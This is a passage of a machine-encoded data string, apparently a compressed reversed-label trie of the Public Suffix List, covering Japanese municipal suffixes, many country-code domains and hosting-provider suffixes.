st&igot?onihcuk?uf????zayim!.&a&biihs?guyh?k&oebon?ustorom??mihsuk?r&emihsin?uatik??ta&katik?mim??wag&atik?odak??ya??e&banakat?sakog??i&hsayabok?kaza&kat?yim??m&animawak?ot&inuk?nihs????nanihcin?o&j&ik?onokayim??n&ibe?ust??tias??urahakat????ro&cep,moa!.&a&dawot?turust?wasim??e&hon&ihc&ah?ihs??nas?og?ukor??sario??i&anarih?ganayati?hsioruk?jehon?kasorih?makihsah?nawo?r&amodakan?omoa???o&gnihs?kkat??u&ragust?stum????ttot!.&a&r&ahawak?uotok??sa&kaw?sim???egok?irottot?nanihcin?o&ganoy?nih?tanimiakas??u&bnan?z&ay?ihc??????ukuf!.&a&deki?gurust?ma&bo?h&akat?im??yustak??sakaw??eabas?i&akas?ho?jiehie?ukuf??nezihce!imanim??ono????k&26rtl8--nx?4&3qtr5--nx?ytjd--nx??522tin--nx?797ti4--nx?ci&gid,ht,sevol,?ee,limybab,n&at,upatilol,??l&33ussp--nx?e&ccabew.&resu,sr,?llarap,?lik,oof,rigetuc,?m&11tqqq--nx?41s3c--nx?ef,sioge,?n&30sql1--nx?65zqhe--nx?a&ebyllej,i&lognom,viv,??iam,n7p7qrt0--nx?o&o&las,mflah,?ruk,staw,??o&131rot--nx?7qrbk--nx?aic,c?d&iakkoh!.&a&deki?gakihset?hcebihs?k&adih?u&fib?narihs???m&ayiruk?hot?ihs&orihatik?ukuf??oras?usta??r&ib&a!ka??o?uruf??ozo?u&gakihsagih?oyot???sakim?ta&gikust?mun??w&a&ga&k&an?uf??nus!imak???k&aru?i&h&asa?sagih??kat?mak??omihs?um??zimawi??ine?oyk??yot??e&a&mustam?nan??b&a&kihs?yak??o&noroh?to???ian?k&ihsam?ufoto??nakami?ppoko!ihsin??sotihc?tad!okah??uonikat??i&a&bib?mokamot?n&a&k&kaw?oroh??wi??eomak?ihsatu?okik?usta&moruk?sakan????eib?h&c&ioy?u&bmek?irihs???s&ase?ekka?oknar?uesom???jufirihsir?k&amamihs?i&at?n???m&atik?otoyot??oa&kihs?rihs??r&a&hs?kihsi?mot??ihs&aba?ir??otarib???n&a&hctuk?rorum?se?tokahs??uber??o&kayot?m&ire?ukay??naruf!ima&k?nim???orih?r&ih&ibo?suk??o&bah?h&i&b?hsimak??sa??pnan?yan??umen??t&asoyik?eko?ukoh???u&bassa?kotnihs?m&assaw?uo??pp&akiin?en&ioto?nuk??ip??rato?s&akat?t&eb&e?i&a?hs!a??robon??m&e?o&m?takan???no&h?tamah??o&mik?s?t??u&kir?ppihc?st???onihsnihs?ufuras??uaru??yru!koh??zimihs!ok?????nu,?g!iti,oyh!.&a&bmat?dnas?gusak?k&at?o&oyot?y??uzarakat??m&ayasas?irah??wa&g&ani?okak??k&i&hci?mak??oy???yi&hsa?monihsin???i&asak?hs&aka?i&at?nawak???j&awa!imanim??emih??k&a&goa?s&agama?ukuf??wihsin??i&hsog?m???mati?oia?rogimak??n&annas?esnonihs??o&gasa!kat??ka?n&ikat?o?ustat??rihsay?sihs?tomus?yas??u&bay?gnihs?????hih,konip,l&bs,ik,?mol,nagan!.&a&bukah?d&a&w?yim??e&ki?u??ii??k&a&s&ay?uki??zus??ihsoo?ousay??m&ay&akat?ii??i&hsukufosik?jii??ukihc??n&i!hsetat??uzii??r&ah?ugot??saim?t&agamay?oyim??w&a&g&a&kan?n??o??kustam?ziurak??onim!imanim??u&koo?s!omihs????ya&ko?rih???e&akas?nagamok?subo??i&gakat?h&asa?c&a!mo!nanihs???uonamay??sukagot??k&a&kas?mimanim?to??ia&atik?imanim??oa?uzihcom??m&akawak?ijuf?o!t???r&ato?ijoihs?omakat???n&ana?esnoawazon??o&hukas?n&a&gan?kan??i&hc?muza??ustat??romok?si&gan?k??tomustam??u&k&as?ohukihc??stamega????o&b,m,pac,?to&mamuk!.&a&gamay?rahihsin?sukama!imak??tamanim??enufim?i&hcukik?k&ihsam?u??nugo!imanim??romakat??o&ara?rihsustay?sa?t&amay?om&amuk?us??u!koyg???yohc??u&sagan?zo????yk!.&a&bmatoyk?k&ies?oemak?uzaw??mayi&h&cukuf?sagih??muk??nihsamay?rawatiju?t&away?ik???e&ba&nat!oyk??ya??di?ni??i&ju?kazamayo?manim??natnan?o&gnatoyk?kum?mak?rihsamayimanim?y&gakan?ka&koagan?s??oj???u&ruziam?z&ayim?ik??????wtc1--nx?ykot!.&a&d&i&hcam?mus??oyihc??k&atim?ihsustak??m&a&t!uko??yarumihsa&gih?sum???i&hs&agoa?ika?o!t??uzuok??ren???r&a&honih?wasago??iadok?umah??ssuf?t&ik?o??wa&g&anihs?ode??k&ara?ihcat???y&agates?ubihs???e&amok?donih?m&o?urukihsagih??soyik??i&enagok?gani?h&ca&da?tinuk??sabati??j&nubukok?oihcah??manigus??o&huzim?jihcah?n&akan?ih!sasum??urika??rugem?t&a&mayihsagih?nim??iat?ok??uhc?yknub??u&fohc?hcuf?kujnihs?????p&a&ehc,rc,?o&hs&eht,iiawak,yub,?lf,p&evol,ydnac,?rd&kcab,niar,???r&2xro6--nx?atselttil,e&d&nu,wohc,?h,ilf,pp&ep,irts,u,?t&aerg,tib,??g!r,?ks,o!on,?ufekaf,?s&9nvfe--nx?dom,p&ihc,oo,?remagten,sikhcnerf,u&bloohcs,ruci,srev,?xvp4--nx??t&a&cyssup,obgip,?e&rces,vlev,?hginyad,netnocresu,opsgolb,sidas,u&b,ollihc,??u&4rvp8--nx?fig!.&a&d&eki?ih??kimot?m&ayakat?ihsah??ne?raha&gi&kes?makak??sak??taga&may?tik??wa&g&ibi?ustakan??karihs!ihsagih????e&katim?uawak??i&gohakas?hc&apna?uonaw??k&ago?es?ot??m&anuzim?ijat??nak?urat??nanig?o&dog?jug?makonim?nim?roy?sihcih??u&fig?s&otom?t&amasak?oay??????hc,pup,stoknot,ynup,?wonsetihw,x&5ytlk--nx?irtam,?y&adynnus,dr,knarc,l&oh,rig,?moolg,ob,pp&ih,olf,?rgn&a,uh,?u6d27srjd--nx?vaeh,?z&72thr--nx?e&ej,lur,??\u4e95\u798f?\u4eac\u6771?\u5206\u5927?\u53d6\u9ce5?\u53e3\u5c71?\u57ce&\u5bae?\u8328??\u5a9b\u611b?\u5c71&\u5bcc?\u5ca1?\u6b4c\u548c??\u5ca1&\u798f?\u9759??\u5cf6&\u5150\u9e7f?\u5e83?\u5fb3?\u798f??\u5d0e&\u5bae?\u9577??\u5ddd&\u5948\u795e?\u77f3?\u9999??\u5eab\u5175?\u5f62\u5c71?\u624b\u5ca9?\u6728\u6803?\u672c\u718a?\u6839\u5cf6?\u68a8\u5c71?\u68ee\u9752?\u6f5f\u65b0?\u7389\u57fc?\u7530\u79cb?\u77e5&\u611b?\u9ad8??\u7e04\u6c96?\u826f\u5948?\u8449\u5343?\u8cc0&\u4f50?\u6ecb??\u9053\u6d77\u5317?\u90fd\u4eac?\u91cd\u4e09?\u91ce\u9577?\u961c\u5c90?\u962a\u5927?\u99ac\u7fa4???k!.&art?gro?moc?per?ude?vog???l&eh?l??m!.uj,ac?j??nd?o&g?h&pih?s!.&esab,xilpoh,ysrab,???lnud?oc?t!.&lldtn,snd-won,???pa!.&0mroftalp,a&rusah,ted,?bew:erif,,cilcyc,e&erf-korgn,gatskrelc,kalfwons:.kniletavirp,,lbatpada,niln&igol,okoob,?tupmocegde,virdhsalfno,?ilressem,k&orgn,relc,?le&crev,napysae,?maerdepyt,naecolatigidno,poon,r&cne,emarf,?sserpirots,t&i&belet,l&maerts,per:.di,,??xenw,?wolfrettulf,yfilten,??ra&a?hs??u&ekam?llag?org!.esruocsid,cts?kouk?nayalo???vsr?xece4ibgm--nx??q&a!3a9y--nx??g?i!.&gro?lim?moc?ten?ude?vog???m?se??r&a!.&a&cisum?sanes??bog?gro?l&autum?im??moc!.topsgolb,?pooc?rut?t&e&b?n??ni??ude?vog??4d5a4prebgm--nx?b?c?eydoog?los?t&at?s!uen???ugaj??b!.&21g?a&b&a&coros?iuc??itiruc??cnogoas?dicerapa?gniram?i&naiog?ramatnas??n&erom?irdnol??op?p&acam?irolf?ma&j?s???rief?tsivaob??b!aj?ib?mi?sb??c&ba?e&r?t??js?sp?t!e???d&em?mb?n&f?i??rt??e&dnarganipmac?ficer?ht?llivnioj?rdnaotnas??f&dj?ed?gg?n&e?i???g&e&l!.&a&b,m,p,?bp,c&a,s,?e&c,p,s,?fd,gm,ip,jr,la,ma,nr,o&g,r,t,?p&a,s,?r&p,r,?s&e,m,r,?tm,??s??l&s?z??n&c?e?o??ol!b?f?v??pp?ro??hvp?i&du?kiw?nana?oretin?r&c?eurab??sp?te?xat??l&at&an?rof??el?im?sq??m&a?da?e&gatnoc?leb??f?ic?oc!.&etiselpmis,topsgolb,???nce?o&ariebir?c&e?narboir?saso??d&o?ranreboas??e&g?t??i&b?dar?ecam?r??rp?t&a?erpoir???p&er?m!e?t??ooc?pa?se??qra?r&af?ga?o&davlas?j??tn?ut??s&a&ixac?mlap?nipmac??ed?u&anam?j?m???t&am?e&d?n?v??nc?o&f?n??ra?sf??u&caug9?de?ja?rg??v&da?ed?og!.&a&b?m?p??bp?c&a?s??e&c?p?s??fd?gm?ip?jr?la?ma?nr?o&g?r?t??p&a?s??r&p?r??s&e?m?r??tm???rs?t??xiv?z&hb?ls?o&c?f?????c!.&as?ca?de?if?o&c?g??ro???e&bew?ccos?e&b?n&igne?oip??rac??gni&arg?rheob??h&sok?t&aew?orb???itnorf?k&col?o&p?rb???l&aed?ffeahcs??mal?nes?pinuj?t&a&eht?rebsneg\u00f6mrev??law?nec?s&acnal?nom?ubkcolb??upmoc??v&o&csid?rdnal??resbo??wulksretlow?ywal?zifp??f!.&aterg?bew&-no,etis321,?drp?e&c&itsuj-reissiuh?narf-ne-setsitned-sneigrurihc,?lipuog,rianiretev,?hny,i&cc?rgabmahc,?m&o&c?n??t??n&eicamrahp,icedem,?ossa?pohsdaerpsym,s&e&lbatpmoc-strepxe,riaton,tsitned-sneigrurihc,uova??o&-x&bf,obeerf,?x&bf,obeerf,???t&acova,o&or-ne,psgolb,?rop:orea,,?vuog?xobided,?avc7ylqbgm--nx?s??g!.&etiselpmis,gro?moc?t&en?opsgolb,?ude?vog???h!.&e&erf,man??mo&c?rf??topsgolb,zi??ur??i!.&a&61f4a3abgm--nx?rf4a3abgm--nx??ca?di?gro?hcs?oc?ten?vog?\u0646\u0627\u0631&\u064a\u0627?\u06cc\u0627???a&h?per??ew?lf??k!.&c&a?s??e&n?p?r??gk?iggnoeyg?kub&gn&oeyg?uhc??noej??l&im?uoes??man&gn&oeyg?uhc??noej??n&as&lu?ub??o&e&hcni?jead??wgnag???o&c?g??ro?s&e?h?m??topsgolb,u&gead?j&ej?gnawg????cilf??l!.&gro?moc?ten?ude?vog???m!.&topsgolb,vog???n!.&gro?moc?ofni?ten?ude?vog?zib???o&htua?t&c&a?od??laer???p!.&alsi?ca?eman?forp?gro?moc?o&fni?rp??t&en?se??ude?vog?zib???s?t!.&21k?bew?cn!.vog??eman?gro?kst?l&e&b?t??im?op??moc!.topsgolb,?neg?ofni?pek?rd?sbb?ten?ude?v&a?og?t??zib??f?m??ubad?vd??s&8sqif--nx?9zqif--nx?a!.vog?birappnb?gev?lliv?mtsirhc?s??b!.&ew,gro?moc?ten?ude?vog??oj?s?u??c&i&hparg?p?t&sigolyrrek?ylana???od??d&a?d?ik?l?n&iwriaf?omaid??oogemoh?rac??e!.&b&ewim321,og??gro?mo&c!.topsgolb,?n??pohsdaerpsym,ude??civres!.enilnigol,?d&d2bgm--nx?oc??h&ctaw?guh??i&lppus?rtsudni?treporp!yrrek???jaiv?l&aw?cycrotom?gnis?pats??m&ag!.yelp,?oh?reh??nut?ohs?picer?r&it?ut&cip!.7331,?nev???s&i&rpretne?urc??ruoc??taicossa?vig??g!nidloh??h5c822qif--nx?i!.&ekacpuc,gro?moc?t&en?ni?opsgolb,?ude?vog??a09--nx?nnet?rap?targ??k&c&or!.&ecapsbew,snddym,tikcats,ytic-amil,??us??hxda08--nx?row??l!.&c&a?s??ed,gro?o&c?fni??ten?ude?vog?zib??a&ed?tner??e&ssurb?toh!yrrek???lahsram?m?oot??m!.&bal,etisinim,gro?moc?ten?ude?vog??b?etsys!.tniopthgink,?ialc??n&a&f?gorf?ol??i&a&grab?mod??giro??o&it&acav?cudorp?ulos??puoc???o&dnoc?geuj?ppaz?t&ohp!.remarf,?ua???p!.&ces?gro?moc?olp?ten?ude?vog??i&hsralohcs?lihp?t??u??r!.&au,ca?gro?ni?oc?topsgolb,ude?vog?xo,yldnerb.pohs,?a&c?p?tiug??c?e&dliub!.etisduolc,?erac?gor?levart?mraf?n&niw?trap??wolf??ot&cartnoc?omatat??pj?uot??s!.&em?gro?hcs?moc?ten?ude?vog?zib??alg?e&n&isub!.oc,?tif??rp!xe!nacirema???xnal??iws??t&a&eb?ob??ek&cit?ram??fig?h&cay?gilf??n&atnuocca?e&mt&rapa?sevni??ve!.&nibook,oc,????rap??u!.&a&c!.&21k?bil?cc???g!.&21k?bil?cc???i!.&21k?bil?cc???l!.&21k?bil?cc???m!.&21k!.&hcorap?rthc?tvp???bil?cc???p!.&21k?bil?cc???si?v!.&21k?bil?cc???w!.&21k?bil?cc????c&d!.&21k?bil?cc???n!.&21k?bil?cc???s!.&21k?bil?cc????d&e&f?lacsne.xhp,?i!.&21k?bil?cc???m!.&21k?bil?cc???n!.&bil?cc???s!.&bil?cc???u&olcrim,rd,??e&d!.&bil,cc???las-4-&dnal,ffuts,?m!.&21k?bil?cc??anrevres,?n!.&21k?bil?cc????h&n!.&21k?bil?cc???o!.&21k?bil?cc????i&h!.&bil?cc???m!.&21k?bil?c&c?et??goc?n&eg?otae??robra-nna?sum?tsd?wanethsaw???nd?r!.&bil?cc???v!.&21k?bil?cc???w!.&21k?bil?cc????jn!.&21k?bil?cc???k&a!.&21k?bil?cc???o!.&21k?bil?cc????l&a!.&21k?bil?cc???f!.&21k?bil?cc???i!.&21k?bil?cc????mn!.&21k?bil?cc???n&afflog,i!.&21k?bil?cc???m!.&21k?bil?cc???sn?t!.&21k?bil?cc????o&c!.&21k?bil?cc???m!.&21k?bil?cc???ttniop,?p&ion,rettalp,?r&a!.&21k?bil?cc???o!.&21k?bil?cc???p!.&21k?bil?cc????s&a!.&21k?bil?cc???dik?k!.&21k?bil?cc???m!.&21k?bil?cc???nd&deerf,uolc,??t&c!.&21k?bil?cc???m!.&21k?bil?cc???u!.&21k?bil?cc???v!.&21k?bil?cc????ug!.&21k?bil?cc???v&n!.&21k?bil?cc???w!.cc???x&ohparg,t!.&21k?bil?cc????y&b-si,k!.&21k?bil?cc???n!.&21k?bil?cc???w!.&21k?bil?cc????za!.&21k?bil?cc????ah!uab??bria?col?e!.ytrap.resu,?ineserf?lp?xe&l?n???vt?w!.&66duolc,gro?moc?s&ndnyd,tepym,?ten?ude?vog??a!.rekamegas.&1-&ht&ron-ue.&koobeton,oiduts,?uos-&em.&koobeton,oiduts,?fa.&koobeton,oiduts,?pa.&koobeton,oiduts,?ue.&koobeton,oiduts,???lartnec-&ac.&koobeton,oiduts,spif-koobeton,?em.&koobeton,oiduts,?li.&koobeton,oiduts,?ue.&koobeton,oiduts,??ts&ae&-&as.&koobeton,oiduts,?pa.&koobeton,oiduts,?su.&koobeton,oiduts,spif-koobeton,?vog-su.&koobeton,oiduts,spif-&koobeton,oiduts,???ht&ron-pa.&koobeton,oiduts,?uos-pa.&koobeton,oiduts,???ew-&ac.&koobeton,spif-koobeton,?su.&koobeton,oiduts,?ue.&koobeton,oiduts,?vog-su.&koobeton,oiduts,spif-&koobeton,oiduts,?????2-&htuos-&pa.koobeton,ue.koobeton,?lartnec-ue.koobeton,ts&ae&-su.&koobeton,oiduts,spif-koobeton,?ht&ron-pa.&koobeton,oiduts,?uos-pa.&koobeton,oiduts,???ew-&su.&koobeton,oiduts,spif-koobeton,?ue.&koobeton,oiduts,????3-ts&aeht&ron-pa.&koobeton,oiduts,?uos-pa.&koobeton,oiduts,??ew-ue.&koobeton,oiduts,??4-tsaehtuos-pa.koobeton,??e&iver?n!.elbaeciton,??odniw??y&alcrab?ot???t&0srzc--nx?a!.&amil4,ca!.hts??etiesbew321,gni&liamerutuf,tsoherutuf,?o&c!.topsgolb,?fni,?p&h21,ohsdaerpsym,?r&euefknuf.neiw,o??v&g?irp,?xi2,ytic-amil,zib,?c?e!s??hc?l?mami?rcomed??b!.&gro?moc?ten?ude?vog??b?gl??c&atnoc?e&les?rid!txen????dimhcs?e!.&eman?gro?moc?ofni?ten?ude?vog?zib??b?em?grat?id?k&circ?ram??n!.&0rab,1rab,2rab,5inu,6vnyd,7&7ndc.r,erauqs,?a&l&-morf,moob,?minifed,remacytirucesym,tadsyawla,z,?b&boi,ewdarym,g,lyltsaf:.pam,,?c&i&nagro-gnitae,tats-oieboda,?paidemym,?d&e&calpb,ziamaka,?feruza,hiamaka,irgevissam.saap.&1-&gs,nol,rf,yn,?2-&nol,yn,??nab-eht-ni,uolc&meaeboda,nievas.c&di-etsedron,itsalej,?xednay:.e&garots,tisbew,?,??e&c&narusnihtlaehezitavirp,rofelacs.j,?gd&e&eruza,iamaka,?irbtib,?ht-no-eciffo,l&acs&liat.ateb,noom,?ibom-eruza,?m&ecnuob,itnuroieboda,ohtanyd,tcerider,?n&ilno-evreser,ozdop,?rehurht,s:abapus,,ti&s-repparcs,usegde,?zam&aym,kcar,??f&aeletis,crs.&cos,resu,?ehc-a-si,?g&ni&gats-&d&eziamaka,hiamaka,?e&gdeiamaka,tiusegde,?iamaka,nigiroiamaka,yekegde,?reesnes,sirkcilc,tsohnnylf,?olbevres,?i&amaka,pa-eruza,?k&catsvano,eeg-a&-si,si,?u,?l&acolottad,iamwt,meteh,s&d-ni,s-77ndc,??m&ac&asac,ih,?urofniem,?n&a&f&agp,lhn,?i&bed,llerk,??dcduabkcalb,i:giroiamaka,,pv-ni,?o&c-morf,duppa,jodsnd,rp-ytinummoc,ttadym,?p&i&-&etsef,on,?emoh,fles,nwo,?j,mac-dnab-ta,o&-oidar-mah,h&bew,sdaerpsym,??pa&duolc,egde,?tfe&moh,vres,?usnd,?r&e&ganamciffart,tsulcyduolc,vres-xnk,?vdslennahc:.u,,?s&a&ila&nyd,snd,?nymsd,?bbevres,dylimaf,e&gde-ndc,rauqs,suohsyub,t&isbeweruza,ys,??k&catstsaf,ekokohcs,?n&d&-won,aka,d,golb,npv,?oitcnufduolc,?ppacitatseruza:.&1,2:suts&ae,ew,?,3,4,5,6,7,aisatsae,eporuetsew,sulartnec,?,s&a-skcik,ecca&-citats,duolc,??t,wodniw.&eroc.bolb,subecivres,??t&adies,ce&ffeym,jorprot:.segap,,lespohs,?e&nretnifodne,smem,?farcenimevres,i-&ekorb,s&eod,lles,teg,??n&essidym,orfduolc,?r0p3l3t,s&ixetnod,oh&-spv:.citsalej.&cir,lta,sjn,?,gnik,???u&h,nyd,r:eakust.citsalej,,?ved-naissalta.dorp.ndc,x&inuemoh,spym,tsale.&1ots-slj,2ots-slj,3ots-slj,?unilemoh,?y&awetag-llawerif,ekegde,ffijduolc:.&ed-1arf,su-1tsew,?,ltsaf.&dorp.&a,labolg,?lss.&a,b,labolg,?pam,slteerf,?n&-morf,ofipi,?srab,?z&a-morf,tirfym,???p?tcip?v??f&ig?osorcim??g!.&bog?dni?ed,g&olb,ro??lim?moc?ot,ten?ude???h!.&dem?gro?l&er?op??m&oc?rif??o&fni?rp?s&rep?sa???po&hs?oc??t&en?luda?ra??ude?vuog???i!.&a&2n-loritds--nx?7e-etsoaellav--nx?8&c-aneseclrof--nx?i-lrofanesec--nx??at?b?c!cul??dv?i&blo&-oipmet?oipmet??cserb?drabmol?g&gof?urep??l&gup?i&cis?me&-oigger?oigger???uig&-&aizenev&-iluirf?iluirf??ev&-iluirf?iluirf??v&-iluirf?iluirf???aizenev&-iluirf?iluirf??ev&-iluirf?iluirf??v&-iluirf?iluirf????n&a&brev?cul?pmac?tac??idras?obrac&-saiselgi?saiselgi??resi??otsip?r&b&alac!-oigger?oigger??mu??dna&-&attelrab-inart?inart-attelrab??attelrabinart?inartattelrab?ssela??epmi?ugil??tnelav&-obiv?obiv??vap?z&e&nev?ps&-al?al???irog???l&iuqa!l??leib??m&or?rap??n!acsot?e&dom?is?sec&-&ilrof?\u00eclrof??ilrof?\u00eclrof???g&amor&-ailime?ailime??edras?olob??i&ssem?tal??ne!var??o&cna?merc?rev?vas???oneg?p?r!a&csep?rr&ac&-assam?assam??ef??von??etam?tsailgo!-lled?lled???s!ip?sam&-ararrac?ararrac??u&caris?gar???t!a&cilisab?recam??resac?soa!-&d&-&ellav?lav??ellav?lav??ellav??d&-&ellav?lav??ellav?lav??ellav??te&lrab&-&airdna-inart?inart-airdna??airdnainart?inartairdna??ssinatlac???udap?v!o&dap?neg?tnam???zn&airb&-a&lled-e-aznom?znom??a&lledeaznom?znom??eaznom??e&c&aip?iv??soc?top??om???b&-&23,46,61,?3c-lorit-ds-onitnert--nx?be-etsoa&-ellav--nx?dellav--nx??c!f-anesec-lrof--nx?m-lrof-anesec--nx??he-etsoa-d-ellav--nx?m!u??o2-loritds-nezob--nx?sn-loritds&-nasl&ab--nx?ub--nx??nitnert--nx??v!6-lorit-dsnitnert--nx?7-loritds&-nitnert--nx?onitnert--nx???z&r-lorit-ds&-nitnert--nx?onitnert--nx??s-loritds-onitnert--nx???c&f?is?l?m?p?r?v??d&p?u!olcnys,??e&c!cel?inev?nerolf??f?g!apemoh321,ida&-&a&-onitnert?onitnert??otla!-onitnert?onitnert???a&-onitnert?onitnert??otla!-on&azlob?itnert??onitnert????hcram?l?m!or??n&idu?o&n&edrop?isorf??torc???p?r?s&erav?ilom??t!nomeip?s&eirt?oa!-&d-e&ellav?\u00e9llav??e&ellav?\u00e9llav???de&ellav?\u00e9llav??e&ellav?\u00e9llav?????v?znerif??g&a?b?f?il?o?p?r?up?vf??hc?i&b?c?dol?f?l!lecrev?opan?rof&-anesec?anesec???m?n&a&part?rt&-attelrab-airdna?attelrabairdna???imir?ret??p?r!a&b?ilgac?ssas???s!idnirb??t&ei&hc?r??sa??v??l&a!c??b?c?o&m?rit&-&d&eus&-&nitnert?onitnert??nitnert?onitnert??us&-&nitnert?onitnert??nitnert?onitnert??\u00fcs&-&nitnert?onitnert??nitnert?onitnert???s&-onitnert?onitnert???d&eus!-&n&asl&ab?ub??ezob?itnert??onitnert??nitnert?onitnert??us&-&n&asl&ab?ub??ezob?itnert??onitnert??nitnert?onitnert??\u00fcs!-&n&asl&ab?ub??ezob?itnert??onitnert??nitnert?onitnert???s&-onitnert?onitnert?????m&ac?f?i!t.nepo.citsalej.duolc,?ol?r??n&a!lim?sl&ab?ub???b?c?e!en.cj,v?zob??irut?m!p??p?r?t??o&a!v??b!retiv??c!cel??enuc?g!ivor??i&dem&-onadipmac?onadipmac??pmet&-aiblo?aiblo??rdnos?zal??l?m!a&greb?ret??oc?re&f?lap???n!a&dipmac&-oidem?oidem??lim?tsiro?zlob??ecip&-ilocsa?ilocsa??i&bru&-orasep?orasep??lleva?rot?tnert??r&elas?ovil??ulleb??p?r!a&sep&-onibru?onibru??znatac??oun??s!ivert?sabopmac??t!arp?e&nev?ssorg??n&arat?e&girga?rt?veneb????zz&era?urba???p&a?ohsdaerpsym,s?t??qa?r&a!m?s??b!a??c?f?g?k?me?o?p?s?t?v??s&a&b?iselgi&-ainobrac?ainobrac???b?c?elpan?i?m?o&t?x&bi,obdaili,??rahc21,s?t?v??t&a?b?c?l?m?nomdeip?o!psgolb,?p?v??u&de?l?n?p??v&a?og?p?s?t?v??y&drabmol?ellav&-atsoa?atsoa??licis?nacsut??z&al?b?c?p??\u00eclrof&-anesec?anesec???derc?er?f?m?utni??je3a3abgm--nx?kh?l!.&topsgolb,vog??uda??m!.&gro?moc!.topsgolb,?ten?ude???n&a&morockivdnas?ruatser?tnuocca??e&g?m&eganam!.retuor,?piuqe??r??i!.ue?m?opdlog??opud?uocsid??o&b?cs!.&ude,vog:.ecivres,,??d?g?h?j?oferab?p&edemoh?s???p!.&bewanigap321,emon?gro?lbup?moc?t&en?ni?opsgolb,?ude?vog???r&a!m&law?s???epxe?op&er?pus!.ysrab,?s???s!.&a&daxiabme?rarik,?e&motoas?picnirp?rots??gro?lim?moc?o&c?dalusnoc?hon,?ten?ude??af?e&b?r?uq??i!rolf?tned??o&h!.&duolc&p,rim,?e&lej,tiseerf,?flah,l&enapysae,rupmet,?s&pvtsaf,seccaduolc,?tsafym,vedumpw,??p!sua???urt??t!.&eman?gro?ibom?levart?m&oc?uesum??o&c?fni?r&ea?p???pooc?sboj?t&en?ni??ude?vog?zib??ayh?n?o!bba?irram???uognah?xen?y!.gro,?ztej??u&2&5te9--nx?yssp--nx??a!.&a&s?w??civ?d&i?lq??fnoc?gro?moc!.&pohsdaerpsym,stelduolc.lem,topsgolb,??nsa?ofni?sat?t&ca?en?n??ude!.&a&s?w??ci&lohtac?v??dlq?sat?t&ca?n??wsn!.sloohcs????vog!.&a&s?w??civ?dlq?sat???wsn?zo??ti??c!.&fni?gro?moc?ten?ude?vog??i??d&e!.tir.segap-tig,?iab??e!.&dcym,enozgniebllew,noitatsksid,odagod.citsalej,s&nd&ps,uolc,?ppatikria,?ysrab,??g!.&bew?gro?m&aug?oc??ofni?ten?ude?vog???h!.&0002?a&citore?idem?kitore??edszot?gro?ilus?letoh?m&alker?lif?t?urof??naltagni?o&c?ediv?fni?levynok?nisac??pohs?rarga?s&a&kal?zatu??emag?wen??t&lob?opsgolb,rops??virp?xe&s?zs??ytic?zsagoj??os?sut??l!.&etisbew321,topsgolb,??m!.&ca?gro?moc?oc?ro?ten?vog???n!.&duolcesirpretne,eni&esrem,m,?tenkcahs,?em!.ysrab,??o&ggnaw?y!c???r!.&3kl,a&i&kymlak,rikhsab,vodrom,?yegyda,?bps,ca,duolcrim,e&niram,rpcm,?g&bc,nitsohurger.citsalej,ro,?ianatsuk,k&ihclan,s&m,rogitayp,??li&amdlc.bh,m,?moc,natsegad,onijym,pp,ri&b,d&cm:.spv,,orue,?midalv,?s&ar,itym,?t&en,ias321,ni,opsgolb,set,?u&4an,de,?vo&g,n,?ynzorg,zakvakidalv,?myc?p?ug??s!.&a&d&golov,nagarak,?gulak,i&groeg,kymlak,lerak,nemra,rikhsab,ssakahk,vodrom,zahkba,?lut,rahkub,vut,yegyda,znep,?bps,da&baghsa,rgonilest,?gunel,i&anatsuk,hcos,ovan,ttailgot,?k&alhsygnam,ihclan,s&legnahkra,m,n&a&mrum,yrb,?i&buytka,nbo,??tiort,vorkop,??l&ocarak,ybmaj,?na&gruk,jiabreza,ts&egad,hkazak-&htron,tsae,???ovonavi,r&adonsark,imidalv,?t&enxe,nek&hsat,mihc,??vo&hsalab,n,?ynzorg,z&akvakidalv,emret,??t&amok?i&juf?masih????v!.&em,g&olb,ro??moc?nc,ten?ude?ved,??ykuyr??v&b?c!.&emon?gro?moc?t&ni?opsgolb,?ude???ed!.&2r,ated,e&docotua,erf-korgn,nilnigol,?gnigats-oned,hcetaidem,korgn,le&crev,nap,?o&ned,tpyrctfihs,?ppa-rettalp,s&egap,r&ahc21,ekrow,??tilper:.&arik,d&eer,i,racip,?e&kip,saelererp,?frow,gnigats,k&cops,rik,?labolg,mik,o&do,ksis,?re&hcra,k&c&ah,ut,?ir,??s&enob,irap,maet,?tiprat,ulus,y&awenaj,elsew,ranac,??,vr&esi,uc,?weiverpbuhtig,xdom,ylf,??ih?l!.&di?fnoc?gro?lim?moc?nsa?ten?ude?vog???m!.&eman?gro?lim?m&oc?uesum??o&fni?r&ea?p???pooc?t&en?ni??ude?vog?zib???o&g?m??rt?s!.&bog?der?gro?moc?ude???t!.&arukas,bew-eht-no,morf,naht-&esrow,retteb,?sndnyd,?d?i?won??uqhv--nx??w&a!.moc?hs?l??b!.&gro?oc???c!.&gro?moc?ten?ude??cp??e&iver!.oby,?n?s??g?k!.&bme?dni?gro?moc?ten?ude?vog???m!.&ca?gro?m&oc?uesum??oc?pooc?t&en?ni??ude?vog?zib??b??o&csom?h!s??n?w??p!.&344x,de?en?o&c?g??ro?snduolc,ualeb???r!.&ca?gro?lim?oc?pooc?ten?vog??n??t!.&a46oa0fz--nx?b&82wrzc--nx?ulc??emag?gro?l&im?ru,?moc!.reliamym,?t&en?opsgolb,?ude?v&di?og?ta0cu--nx??zibe?\u696d\u5546?\u7e54\u7d44?\u8def\u7db2???z!.&ca?gro?lim?oc?vog????x&a!.&cm,eb,gg,s&e,u,?tac,ue,yx,?t??c!.&dehcraeser,hta,ofni,s&ezziuq,lennuf,rotaluclac,t&nemssessa,set,??vog?wonyap,??e&d&ef?nay??ma!nab??rof?s??ilften?jt?m!.&bog?gro?moc?t&en?opsgolb,?ude??g?ma2ibgy--nx??o&b!x??f?rex??rbgn--nx?s!.vog??x&am&jt?kt??x???y&4punu--nx?7rr03--nx?a&d!i&loh?rfkcalb??ot!.emyfilauqerp,??g!.segap,?lp?p!ila??rot?ssin?wdaorb??b!.&duolcym,fo?hcetaidem,lim?moc!.topsgolb,?vog??ab?gur??c!.&ca?dtl?gro?lim?m&oc!.&ecrofelacs.j,topsgolb,??t??orp?s&egolke?serp??ten?vog?zib??amrahp?nega??d&dadog?uts??e&kcoh?ltneb?n&dys?om?rotta??snikcm??g!.&eb,gro?moc?oc?ten?ude?vog??olonhcet!.oc,?rene??hpargotohp?id?k!.&gro?moc?ten?ude??s??l!.&clp?d&em?i??gro?hcs?moc?ten?ude?vog??f?imaf!nacirema??l&a?il??ppus??m!.&eman?gro?lim?moc?t&en?opsgolb,?ude?vog?zib??edaca!.laiciffo,?ra??n&apmoc?os??o&j?s??p!.&gro?lim